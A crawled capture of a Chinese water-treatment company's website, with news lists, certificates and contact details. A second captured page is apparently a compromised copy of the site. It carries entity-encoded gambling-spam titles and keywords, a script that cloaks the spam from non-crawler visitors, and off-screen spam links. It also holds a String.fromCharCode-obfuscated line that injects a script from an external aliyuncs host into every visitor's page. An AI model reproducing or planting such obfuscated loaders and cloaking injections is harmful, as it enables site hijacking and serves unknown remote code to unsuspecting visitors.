                                    <img src="/static/upload/image/20190327/1553669536249151.jpg" alt="科学技术奖励证书" title="科学技术奖励证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/104.html" target="_blank" title="科学技术奖励证书">
                                        科学技术奖励证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/103.html" target="_blank" title="危险化学品经营许可证">
                                    <img src="/static/upload/image/20190327/1553669413834766.jpg" alt="危险化学品经营许可证" title="危险化学品经营许可证" />
                                </a>
                                <span>
                                    <a href="/zhengshu/103.html" target="_blank" title="危险化学品经营许可证">
                                        危险化学品经营许可证
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/102.html" target="_blank" title="高新技术企业证书">
                                    <img src="/static/upload/image/20190327/1553669274573230.png" alt="高新技术企业证书" title="高新技术企业证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/102.html" target="_blank" title="高新技术企业证书">
                                        高新技术企业证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/98.html" target="_blank" title="优秀企业">
                                    <img src="/static/upload/image/20190327/1553668822470595.jpg" alt="优秀企业" title="优秀企业" />
                                </a>
                                <span>
                                    <a href="/zhengshu/98.html" target="_blank" title="优秀企业">
                                        优秀企业
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/97.html" target="_blank" title="武汉工程大学实践教学基地">
                                    <img src="/static/upload/image/20190327/1553668755461289.jpg" alt="武汉工程大学实践教学基地" title="武汉工程大学实践教学基地" />
                                </a>
                                <span>
                                    <a href="/zhengshu/97.html" target="_blank" title="武汉工程大学实践教学基地">
                                        武汉工程大学实践教学基地
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/96.html" target="_blank" title="科技型中小企业技术创新基金立项证书">
                                    <img src="/static/upload/image/20190327/1553668772280844.jpg" alt="科技型中小企业技术创新基金立项证书" title="科技型中小企业技术创新基金立项证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/96.html" target="_blank" title="科技型中小企业技术创新基金立项证书">
                                        科技型中小企业技术创新基金立项证书
                                    </a>
                                </span>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                <script src="template/default/js/jcarousel.js" type="text/javascript">
                </script>
                <script language="javascript" type="text/javascript">
                    $(document).ready(function() {
                        $('#ISL_Cont_1d2sli').jCarouselLite({ //div上面添加的ID
                            btnPrev: '#Left_ding2sli',
                            //向上或向左切换的id
                            btnNext: '#Right_ding2sli',
                            //向下或向右切换的id
                            easing: 'easeInCubic',
                            //切换时的特效
                            speed: 3000,
                            //切换速度
                            vertical: true,
                            //vertical：false表示左右切换    vertical：true表示上下切换
                            visible: 1,
                            //表示页面展示只显示一个li标签
                            auto: true //auto：true表示自动滚动。
                        });
                    });
                </script>
            </div>
            <!--行业新闻-->
            <div class="news fl">
                <div class="gy_nav" id="gy_nav">
                    <span>
                        <a id="block_2_more" href="/news/" title="公司污水提标、污水厂改造、黑臭水体、水处理自动化新闻"
                        rel="nofollow" target="_blank">
                            更多新闻&gt;&gt;
                        </a>
                    </span>
                    <ul>
                        <li class="cur">
                            <a href="/jiutongkuanxun/" title="九通污水提标、污水厂改造、黑臭水体、水处理自动化快讯"
                            target="_blank">
                                九通快讯
                            </a>
                        </li>
                        <li>
                            <a href="/hangyedongtai/" title="污水提标、污水厂改造、黑臭水体、水处理自动化行业动态"
                            target="_blank">
                                行业动态
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="dt_list" id="block_cont_1">
                    <p>
                        
                        <a href="/jiutongkuanxun/401.html" title="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" target="_blank">
                            <img src="/static/upload/image/20231107/1699339770833506.jpg" title="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" alt="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" />
                        </a>
                        
                    </p>
                    <ul>
                        
                        <li class="">
                            <span>
                                2023-10-28
                            </span>
                            <a href="/jiutongkuanxun/401.html" title="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" target="_blank">
                                新污染物治理再添“新思路”！九通水务亮相第十七届中国城···
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-10-21
                            </span>
                            <a href="/jiutongkuanxun/400.html" title="助力生态建设，水平管沉淀分离技术在隧道工程废水中的应用" target="_blank">
                                助力生态建设，水平管沉淀分离技术在隧道工程废水中的应用
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-09-10
                            </span>
                            <a href="/jiutongkuanxun/398.html" title="九通水务成立26周年丨创新驱动，奋进腾飞" target="_blank">
                                九通水务成立26周年丨创新驱动，奋进腾飞
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-07-29
                            </span>
                            <a href="/jiutongkuanxun/395.html" title="荆州市人大常委会副主任罗中平一行到访九通水务" target="_blank">
                                荆州市人大常委会副主任罗中平一行到访九通水务
                            </a>
                        </li>
                        
                    </ul>
                </div>
                <div class="dt_list" id="block_cont_2" style="display:none;">
                    <p>
                        
                        <a href="/hangyedongtai/399.html" title="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" target="_blank">
                            <img src="/static/upload/image/20231107/1699329491999683.jpg" title="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" alt="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" />
                        </a>
                        
                    </p>
                    <ul>
                        
                        <li class="">
                            <span>
                                2023-09-18
                            </span>
                            <a href="/hangyedongtai/399.html" title="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" target="_blank">
                                2023—2024年《中国给水排水》“九通杯”技术创新奖开始专···
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-09-01
                            </span>
                            <a href="/hangyedongtai/397.html" title="2022年九通杯技术创新奖获奖名单公布：共话创新，见证卓越！" target="_blank">
                                2022年九通杯技术创新奖获奖名单公布：共话创新，见证卓越···
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-06-25
                            </span>
                            <a href="/hangyedongtai/392.html" title="九通助力，珠海码头含煤污水处理有高招！" target="_blank">
                                九通助力，珠海码头含煤污水处理有高招！
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-06-13
                            </span>
                            <a href="/hangyedongtai/391.html" title="九通水务：沉淀工艺革命性创新，带动环保产业链发展" target="_blank">
                                九通水务：沉淀工艺革命性创新，带动环保产业链发展
                            </a>
                        </li>
                        
                    </ul>
                </div>
            </div>
            <script type="text/javascript">
                $(function() {
                    $("#gy_nav").find("li").hover(function() {
                        var index = $("#gy_nav").find("li").index($(this)[0]);
                        index = parseInt(index) + 1;
                        //隐藏两个DIV
                        $("#block_cont_1").hide();
                        $("#block_cont_2").hide();
                        $("#block_cont_" + index).show();
                        //标题的cur切换样式
                        $("#gy_nav").find("li").removeClass("cur");
                        $(this).addClass("cur");
                        //更多
                        $("#block_2_more").attr("href", $(this).find("a").attr("href"));
                        $("#block_2_more").attr("title", $(this).find("a").attr("title"));
                    },
                    function() {});
                });
            </script>
            <div class="less fr">
                <h3>
                    <span>
                        <a href="/jishufenxiang/" rel="nofollow" title="更多知识"
                        target="_blank">
                            更多知识&gt;&gt;
                        </a>
                    </span>
                    <a href="/jishufenxiang/" title="工艺技术" target="_blank">
                        工艺技术
                    </a>
                </h3>
                <div id="quertion">
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/350.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200224/1582534966745997.jpg" alt="污水提标技术知识" title="污水脱氮处理创新技术——厌氧氨氧化" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/350.html" title="污水脱氮处理创新技术——厌氧氨氧化">
                                    污水脱氮处理创新技术——厌氧氨氧化
                                </a>
                            </b>
                            <p>
                                为了控制污水中氮磷过量排放引起的水体富营养化，我国近年来新建或升级了大量城市污水处理厂，用于脱除城市污水中的氮磷，从而使得污水中氮磷浓度达到排放标准。随着我国经···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/345.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200110/1578640279326932.jpg" alt="污水提标技术知识" title="珠海制药厂污水处理-九通水务公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/345.html" title="珠海制药厂污水处理-九通水务公司">
                                    珠海制药厂污水处理-九通水务公司
                                </a>
                            </b>
                            <p>
                                制药厂有很多种，而其在进行药物的生产过程中也会产生一些污水，而珠海制药厂污水处理哪家企业可以做呢？下面小编为您介绍九通水务公司。珠海制药厂污水处理制药厂可以为人···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/344.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200110/1578640222679177.jpg" alt="污水提标技术知识" title="珠海加工厂污水处理-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/344.html" title="珠海加工厂污水处理-九通水务">
                                    珠海加工厂污水处理-九通水务
                                </a>
                            </b>
                            <p>
                                珠海的加工企业还是比较多的，而在其生产过程中会产生一些工业污水，对于珠海加工厂污水处理上，应该找哪家污水处理公司比较好呢？珠海加工厂污水处理在珠海发展的加工企业···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/343.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200109/1578558584130719.jpg" alt="污水提标技术知识" title="珠海工业污水处理公司-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/343.html" title="珠海工业污水处理公司-九通水务">
                                    珠海工业污水处理公司-九通水务
                                </a>
                            </b>
                            <p>
                                随着工业的兴起，很多地区都在发展工业。而珠海的工业发展的同时也造成了工业污水。那么珠海工业污水处理公司哪家比较好呢？下面小编为您介绍。珠海工业污水处理公司工业污···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/342.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200109/1578558523938994.jpg" alt="污水提标技术知识" title="珠海废水处理-九通水务有限公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/342.html" title="珠海废水处理-九通水务有限公司">
                                    珠海废水处理-九通水务有限公司
                                </a>
                            </b>
                            <p>
                                废水的种类很多，包括了生活污水和工业废水等等。而珠海废水处理公司有哪些？下面小编为您介绍一家有20年废水处理经验的企业。珠海废水处理公司废水是一种污染物，而且其产···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/341.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200108/1578466157818662.jpg" alt="污水提标技术知识" title="珠海自来水厂提标改造-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/341.html" title="珠海自来水厂提标改造-九通水务">
                                    珠海自来水厂提标改造-九通水务
                                </a>
                            </b>
                            <p>
                                自来水厂是十分重要的生产单位，如果自来水厂水质不达标就需要进行提标改造，而珠海自来水厂提标改造找哪家企业呢？下面小编为您介绍。珠海自来水厂提标改造在珠海市里，拥···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/340.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200108/1578466102888533.jpg" alt="污水提标技术知识" title="珠海黑臭水体治理-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/340.html" title="珠海黑臭水体治理-九通水务">
                                    珠海黑臭水体治理-九通水务
                                </a>
                            </b>
                            <p>
                                黑臭水体的治理是比较困难的，因为其容易复发。而珠海黑自水体治理企业在哪里呢？下面小编为您介绍。珠海黑臭水体治理在珠海，黑臭水体治理是需要因地制宜的。需要根据不同···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/339.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200107/1578376436398314.jpg" alt="污水提标技术知识" title="珠海专业污水处理公司-九通水务有限公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/339.html" title="珠海专业污水处理公司-九通水务有限公司">
                                    珠海专业污水处理公司-九通水务有限公司
                                </a>
                            </b>
                            <p>
                                对于污水处理问题，当然是要找专业的污水处理公司来解决。那么珠海专业污水处理公司在哪里呢？下面小编为您介绍九通水务有限公司。珠海专业污水处理公司在珠海做污水处理的···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/338.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200107/1578376370726474.jpg" alt="污水提标技术知识" title="珠海污水处理设备厂家-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/338.html" title="珠海污水处理设备厂家-九通水务">
                                    珠海污水处理设备厂家-九通水务
                                </a>
                            </b>
                            <p>
                                目前污水处理问题一直是人们需要解决的难题，而污水处理需要设备的协助，那么珠海污水处理设备厂家有哪些呢？珠海污水处理设备厂家在珠海发展的企业很多，其中有部分工业生···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/337.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200106/1578300215371671.jpg" alt="污水提标技术知识" title="珠海污水提标改造-九通水务有限公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/337.html" title="珠海污水提标改造-九通水务有限公司">
                                    珠海污水提标改造-九通水务有限公司
                                </a>
                            </b>
                            <p>
                                在珠海发展的工业不少，这也相应产生了一些污水，而珠海污水提标改造应该怎么做呢？下面小编为您介绍珠海污水提标改造企业九通水务有限公司。珠海污水提标改造珠海目前产生···
                            </p>
                        </dd>
                    </dl>
                    
                </div>
            </div>
            <script type="text/javascript">
                $(function() {
                    new Marquee("quertion", 0, 1, 537, 346, 35, 0, 1000, 22);
                });
            </script>
            <div class="clear">
            </div>
            <!--友情链接-->
            <div class="links">
                <h3>
                    <span>
                        友情链接
                    </span>
                </h3>
                <p>
                    
                </p>
            </div>
        </div>
        <!--主内容结束-->
        <!--低部开始-->
        <div class="f_bg">
            <div class="footer">
                <div class="f_menu">
                    <a href="/" rel="nofollow">
                        首页
                    </a>
                    <a href="/solution/" title="污水提标解决方案">
                        解决方案
                    </a>
                    <a href="/cores/" title="污水提标核心技术">
                        核心业务
                    </a>
                    <a href="/case/" title="污水提标工程案例">
                        工程案例
                    </a>
                    <a href="/news/" title="新闻中心" rel="nofollow">
                        新闻中心
                    </a>
                    <a href="/about/" title="走进九通" rel="nofollow">
                        走进九通
                    </a>
                    <a href="/sclysgzz/" title="水处理院士工作站" rel="nofollow">
                        水处理院士工作站
                    </a>
                    <a rel="nofollow" target="_blank" href="http://www.neeq.com.cn/" title="投资者关系"
                    rel="nofollow">
                        投资者关系
                    </a>
                </div>
                <div class="f_con">
                    <ul class="bottom_dibu">
                        <li>
                            <img src="/template/default/images/zixu.png" alt="24小时服务热线"
                            width="80">
                            <br>
                            <br>
                            <i>
                                400-6363-899
                            </i>
                            <br>
                            <span>
                                24小时服务热线
                            </span>
                        </li>
                        <li>
                            <img src="/static/upload/image/20200725/1595668808781067.jpg" alt="微信公众号二维码" title="微信公众号二维码" width="100"
                            />
                            <br>
                            <br>
                            <span>
                                微信公众号二维码
                            </span>
                        </li>
                        <li>
                            <p>
                                <img src="/template/default/images/yx1.png" alt="邮箱">
                                邮箱：9t@9tone.com
                                <br>
                                <img src="/template/default/images/yx2.png" alt="服务热线">
                                服务热线：400-6363-899
                                <br>
                                <img src="/template/default/images/yx3.png" alt="传真">
                                传 真：+86-756-2269199 2269255
                                <br>
                                <img src="/template/default/images/yx4.png" alt="电话">
                                电 话：13824186889
                                <br>
                                <img src="/template/default/images/yx5.png" alt="地址">
                                地 址：珠海市香洲区梅华东路338号水务集团办公楼北侧五层办公楼
                            </p>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="dibu">
            版权所有：珠海九通水务股份有限公司
            <a rel="nofollow" target="_blank" href="https://beian.miit.gov.cn/">
                粤ICP备05042106号
            </a>
        </div>
    </body>
</html>
<!--百度推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--360推送-->
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cbe723cf61be450d39f14cda3dbca4d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.9tone.com/jiutongkuanxun/template/default/js/jcarousel.js
body_size: 12039
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content=“&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;”/>
<meta name="description" content=“&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#22823;&#21733;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="污水处理厂提标改造项目解决方案「九通水务」20年自来水厂改造经验"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="applicable-device" content="pc" />
<meta name="keywords" content="污水处理工艺流程,污水处理项目方案,污水处理厂提标改造,生活污水处理,水处理工程,城市农村污水厂提标改造" />
<meta name="description" content="『污水提标』九通水务提供完善的污水处理厂提标改造项目解决方案『水厂改造』20年自来水厂全自动化改造经验,提高水厂水质及水量『黑臭水体治理』实现污水源分离就地处理" />
<script src="/template/default/js/jquery-1.12.4.min.js">
</script>
<link href="/template/default/css/index.css" rel="stylesheet"
        type="text/css" />
<script type="text/javascript" src="/template/default/js/nsw_index.js">
</script>
</head>
<body>
        <!--头部开始-->
        <!--头部开始-->
        <div class="tong_bg">
            <!-- 轮播 -->
            <div class="img_box">
                
                <img src="/static/upload/image/20220922/1663840432904429.jpg" title="" alt="">
                
            </div>
            <!-- 轮播 -->
            <div class="header tbxu">
                <div class="tong_con">
                    <h1 class="sy_h1">
                        <i>污水处理厂提标改造</i>                        
                    </h1>
                    <p>
                        <b>
                            珠海九通水务股份有限公司
                        </b>
                        ZhuHai&nbsp;&nbsp;&nbsp;&nbsp; 9Tone&nbsp;&nbsp;&nbsp;&nbsp; Water&nbsp;&nbsp;&nbsp;&nbsp; Service&nbsp;&nbsp;&nbsp;&nbsp; Inc.
                        <br>
                    </p>
                    <q>
                        全国服务热线：
                        <br>
                        <b>
                            400-6363-899
                            <br/>
                            13824186889
                        </b>
                    </q>
                    <div id="menu">
                        <ul id="nav">
                            <li>
                                <a href="/" rel="nofollow">
                                    首页
                                </a>
                                <ul style="display: none;" class="show">
                                </ul>
                            </li>
                            <li>
                                <a href="/solution/" onmouseover="this.title=''" title="污水处理厂提标解决方案">
                                    解决方案
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/wushuichuli/18.html" onmouseover="this.title=''" title="污水提标解决方案">
                                            污水提标改造
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/shizhenggongshui/1.html" onmouseover="this.title=''" title="市政供水提标解决方案">
                                            市政供水提标
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/heichoushuiti/233.html" onmouseover="this.title=''" title="黑臭水体治理解决方案">
                                            黑臭水体治理
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/shuichulizidong/19.html" onmouseover="this.title=''" title="水处理自动化解决方案">
                                            水处理自动化
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/cores/" onmouseover="this.title=''" title="污水提标改造核心技术">
                                    核心业务
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/cores/" onmouseover="this.title=''" title="污水提标技术">
                                            核心技术
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/jishufuwu/" onmouseover="this.title=''" title="污水提标技术服务">
                                            技术服务
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/case/" onmouseover="this.title=''" title="污水厂提标改造工程案例">
                                    工程案例
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/gongshui/" onmouseover="this.title=''" title="市政供水案例">
                                            市政供水
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/wushui/" onmouseover="this.title=''" title="市政污水案例">
                                            市政污水
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/yongshui/" onmouseover="this.title=''" title="工业用水案例">
                                            工业用水
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/zhongshui/" onmouseover="this.title=''" title="中水回用案例">
                                            中水回用
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/jieshui/" onmouseover="this.title=''" title="节水农业水处理案例">
                                            节水农业水处理
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/news/" onmouseover="this.title=''" rel="nofollow" title="污水提标新闻">
                                    新闻中心
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/jiutongkuanxun/" onmouseover="this.title=''" rel="nofollow"
                                        title="九通公司新闻">
                                            九通快讯
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/hangyedongtai/" onmouseover="this.title=''" rel="nofollow" title="污水行业动态">
                                            行业动态
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/jishufenxiang/" onmouseover="this.title=''" rel="nofollow" title="污水提标技术分享">
                                            技术分享
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/about/" onmouseover="this.title=''" rel="nofollow" title="走进九通">
                                    走进九通
                                </a>
                                <ul style="display: none;" class="show">
                                </ul>
                            </li>
                            <li>
                                <a href="/sclysgzz/" onmouseover="this.title=''" rel="nofollow" title="水处理院士工作站">
                                    水处理院士工作站
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/xz105/" onmouseover="this.title=''" rel="nofollow"
                                        title="珠海G105项目">
                                            珠海G105项目
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a rel="nofollow" target="_blank" href="http://www.neeq.com.cn/" onmouseover="this.title=''"
                                title="投资者关系">
                                    投资者关系
                                </a>
                                <ul style="display: none;" class="show">
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <script>
            var nav = document.getElementById("nav");
            //获得所有子节点(元素节点，文本节点，属性节点...等等)
            var liList = nav.childNodes;
            //循环遍历所有节点
            for (var i = 0; i < liList.length; i++) {
                //判断是否是元素节点
                if (liList[i].nodeType == 1) {
                    liList[i].onmouseover = function() {
                        var ulOne = this.getElementsByTagName("ul")[0];
                        ulOne.style.display = "block";
                        ulOne.className = "show";
                    }
                    liList[i].onmouseout = function() {
                        var ulOne = this.getElementsByTagName("ul")[0];
                        ulOne.style.display = "none";
                    }
                }
            }
        </script>
        <!--污水处理方案-->
        <div class="tong_bd content">
            <div class="top_ys">
                <h2>九通-污水处理提标改造解决方案</h2>
                <h3>具有自主知识产权的水处理技术与设备研发公司</h3>
                <span>
                        <a href="/case/" title="污水处理厂提标改造" rel="nofollow"
                        target="_blank">
                            更多+
                        </a>
                </span>
            </div>

            <div class="s_menu fl f10">
                
                <dl class="cur" imagepath="/static/upload/image/20200520/1589941303671065.jpg">
                    <dt class="img2">
                        <h3>
                            <b>
                                <a href="/wushuichuli/18.html" target="_blank" title="污水处理厂整体解决方案">
                                    污水处理厂整体解决方案
                                </a>
                            </b>
                        </h3>
                        九通水务围绕世界先进水平的9T-HSS水平管高效沉淀池，快速提供专业的污水处理提标改造整体解决方案···
                    </dt>
                    <dd>
                        <a href="javascript:" title="先进的污水处理厂改造技术" target="_blank">
                            先进的技术
                        </a>
                        <a href="javascript:" title="成熟的污水处理厂改造工艺" target="_blank">
                            成熟的工艺
                        </a>
                        <a href="javascript:" title="丰富的污水处理厂改造经验" target="_blank">
                            丰富的经验
                        </a>
                        <a href="javascript:" title="污水处理厂改造达标水质" target="_blank">
                            达标水质
                        </a>
                    </dd>
                </dl>
                 
                <dl imagepath="/static/upload/image/20200520/1589941208241280.jpg">
                    <dt class="img1">
                        <h3>
                            <b>
                                <a href="/shizhenggongshui/1.html" target="_blank" title="市政供水处理解决方案">
                                    市政供水处理解决方案
                                </a>
                            </b>
                        </h3>
                        为水厂提供设计、施工、运营、维护为一体的整体解决方案，帮助水厂实现提升水质、提高水量、节省用···
                    </dt>
                    <dd>
                        <a href="javascript:" title="污水提标改造无运转设备" target="_blank">
                            无运转设备
                        </a>
                        <a href="javascript:" title="污水提标改造无需PAM" target="_blank">
                            无需PAM
                        </a>
                        <a href="javascript:" title="污水提标改造占地面积小" target="_blank">
                            占地面积小
                        </a>
                        <a href="javascript:" title="污水提标改造高效去总磷" target="_blank">
                            高效去总磷
                        </a>
                    </dd>
                </dl>
                 
                <dl imagepath="/static/upload/image/20200520/1589941586481592.jpg">
                    <dt class="img3">
                        <h3>
                            <b>
                                <a href="/heichoushuiti/233.html" target="_blank" title="黑臭水体治理方案">
                                    黑臭水体治理方案
                                </a>
                            </b>
                        </h3>
                        针对目前城镇消除黑臭水体应急方案，提出分散式一体化设备就地扩容处理，实现污水提标、达标排放。···
                    </dt>
                    <dd>
                        <a href="javascript:" title="一体化污水处理设备" target="_blank">
                            一体化设备
                        </a>
                        <a href="javascript:" title="污水源分离" target="_blank">
                            污水源分离
                        </a>
                        <a href="javascript:" title="污水处理就地处理" target="_blank">
                            就地处理
                        </a>
                        <a href="javascript:" title="污水处理达标排放" target="_blank">
                            达标排放
                        </a>
                    </dd>
                </dl>
                
            </div>
            
            <div class="s_con fr">
                <a href="/wushuichuli/18.html" target="_blank" title="污水处理厂整体解决方案">
                    <img src="/static/upload/image/20200520/1589941303671065.jpg" alt="污水处理厂整体解决方案" title="污水处理厂整体解决方案"
                    />
                </a>
                <p>
                    <a href="/wushuichuli/18.html" target="_blank" title="污水处理厂整体解决方案">
                        污水处理厂整体解决方案
                    </a>
                </p>
            </div>
            
        </div>
	    <a target="_blank" href="https://www.chaoshanmeishi.cn/" title="潮汕美食" style="margin-left: -9000px;">
		潮汕美食
	    </a>
	    <a target="_blank" href="https://www.xintelideng.com/" title="新特丽" style="margin-left: -9000px;">
		新特丽
	    </a>
        <script type="text/javascript">
            $(function() {
                $(".tong_bd").find(".s_menu dl").hover(function() {
                    $(".tong_bd").find(".s_menu dl").removeClass("cur");
                    $(this).addClass("cur");
                    var title = $(this).find("dt a").attr("title");
                    var alt = $(this).find("dt a").attr("alt");
                    var href = $(this).find("dt a").attr("href");
                    var photopath = $(this).attr("imagePath");
                    $(".s_con").find("a").attr("href", href);
                    $(".s_con").find("a").attr("title", title);
                    $(".s_con").find("img").attr("src", photopath).attr("alt", title).attr("title", title);
                    $(".s_con").find("p").find("a").text(title);
                },
                function() {});
            });
        </script>
        <!--双效益 -->
        <div class="gxdz">
            <div class="content">
